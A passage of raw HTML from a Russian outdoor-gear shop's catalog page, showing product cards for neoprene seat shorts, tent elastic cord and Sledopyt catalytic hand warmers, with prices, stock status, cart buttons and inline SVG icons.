                                                    <span data-value="1790" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="533070" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_533070" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="" data-offers="Y" data-iblockID="412"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="533070"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сиденье-полушорты неопреновые Следопыт PF-SN-XL (XL)"></span>                                                <!--/noindex-->
                                            </div>
                                        </div>
                                        <div class="counter_wrapp ce_cmp_visible">
                                            <div id="bx_3966226736_533065_basket_actions" class="button_block wide">
                                                                                                    <a class="btn btn-default basket read_more" rel="nofollow" data-item="533065" href="/catalog/aksessuary-dlya-turizma/sidene-polushorty-neoprenovye-sledopyt-pf-sn-xl/">Подробнее</a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                                                                                                                                        <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_533065_sku_tree" data-site_id="qj" data-id="533065" data-offer_id="533070" data-propertyid="11754" data-offer_iblockid="416" data-iblockid="412">
                                                <div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_533065_prop_12905_cont" data-display_type="LI" data-id="12905"><span class="hide_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">XL</span></span></span><div class="bx_size_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_size"><ul id="bx_3966226736_533065_prop_12905_list" class="list_values_wrapper" data-max-count="30"><li class="item active"  data-treevalue="12905_346650" data-showtype="li" data-onevalue="346650" title="Размер: XL"><i></i><span class="cnt">XL</span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="532729"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_532729_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_532729">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/rezinka-dlya-palatok-3-mm-temno-krasnyy/" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/f9a/46n2pe0ob44roz1q3mv7dv7yqijrufu8/rezinka_dlya_palatok_3_mm_temno_krasnyy.jpg" alt="Резинка для палаток 3 мм.темно-красный" title="Резинка для палаток 3 мм.темно-красный в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="532729" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="532729" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Frezinka-dlya-palatok-3-mm-temno-krasnyy%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/rezinka-dlya-palatok-3-mm-temno-krasnyy/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/f9a/46n2pe0ob44roz1q3mv7dv7yqijrufu8/rezinka_dlya_palatok_3_mm_temno_krasnyy.jpg" alt="Резинка для палаток 3 мм.темно-красный" title="Резинка для палаток 3 мм.темно-красный в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/rezinka-dlya-palatok-3-mm-temno-krasnyy/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Резинка для палаток 3 мм.темно-красный</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="532729" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" ></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">20 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">20 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__532729_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/rezinka-dlya-palatok-3-mm-temno-krasnyy/" data-item="532729"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Резинка для палаток 3 мм.темно-красный"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="526054"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_526054_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_526054">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-mal-ghp-p02-sledopyt/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/2f8/dev4ztkhuqrvnbl3mr06lqgz7tixyjlk/grelka_kataliticheskaya_mal_ghp_p02_sledopyt.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/275/2dpmbi04uw0yi9jp4exz68c4q00wmaf1/600_600_140cd750bba9870f18aada2478b24840a/f3c8567c_a550_11e4_84ea_e06995c938e0_86cbb1f2_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/411/prbojr209g720eosy5hm6o49rxks8ixz/600_600_140cd750bba9870f18aada2478b24840a/f3c8567c_a550_11e4_84ea_e06995c938e0_86cbb1f4_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/b19/cxalxjz95xoqasadn7mm2xt5df29a6nm/600_600_140cd750bba9870f18aada2478b24840a/f3c8567c_a550_11e4_84ea_e06995c938e0_86cbb1f5_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/40f/5ry7j3i6agg620801ds7tdcq7sdm3fna/600_600_140cd750bba9870f18aada2478b24840a/f3c8567c_a550_11e4_84ea_e06995c938e0_86cbb1f6_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="526054" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="526054" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fgrelka-kataliticheskaya-mal-ghp-p02-sledopyt%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-mal-ghp-p02-sledopyt/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/2f8/dev4ztkhuqrvnbl3mr06lqgz7tixyjlk/grelka_kataliticheskaya_mal_ghp_p02_sledopyt.jpg" alt="Грелка каталитическая мал.GHP-P02 Следопыт" title="Грелка каталитическая мал.GHP-P02 Следопыт в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-mal-ghp-p02-sledopyt/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Грелка каталитическая мал.GHP-P02 Следопыт</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="526054" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-P02"><div class="muted font_sxs">Арт.: PF-GHP-P02</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">1 650 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">1 650 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__526054_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-mal-ghp-p02-sledopyt/" data-item="526054"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Грелка каталитическая мал.GHP-P02 Следопыт"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="526053"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_526053_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_526053">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/grelka-kataliticheskaya-bol-ghp-p01-sledopyt/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/42f/7q9jod138jdtt34x9iubjhs67elfwsgt/grelka_kataliticheskaya_bol_ghp_p01_sledopyt.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/ec0/8y19x7ggsyjhxerm91bflnneidh3ycie/600_600_140cd750bba9870f18aada2478b24840a/f3c8567b_a550_11e4_84ea_e06995c938e0_86cbb1e4_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/42c/glnxweg45havo7wx82vc2795or7pyp7q/600_600_140cd750bba9870f18aada2478b24840a/f3c8567b_a550_11e4_84ea_e06995c938e0_86cbb1e6_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/6af/jk0v0f522v052f3xj17thxice4likeyq/600_600_140cd750bba9870f18aada2478b24840a/f3c8567b_a550_11e4_84ea_e06995c938e0_86cbb1e8_f41a_11ef_a0d6_f02f741c7557.jpg" alt="Грелка каталитическая бол.GHP-P01 Следопыт" title="Грелка каталитическая бол.GHP-P01 Следопыт в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
